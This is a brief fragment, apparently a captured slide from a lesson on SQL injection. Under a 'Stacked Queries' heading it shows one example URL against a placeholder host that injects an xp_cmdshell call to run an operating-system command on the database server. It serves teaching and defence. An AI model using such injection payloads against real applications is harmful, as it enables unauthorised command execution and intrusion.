 SQL Injection (SQLi)
• Stacked Queries
• http://www.victim.com/products.asp?id=1;exec
+master..xp_cmdshell+'dir'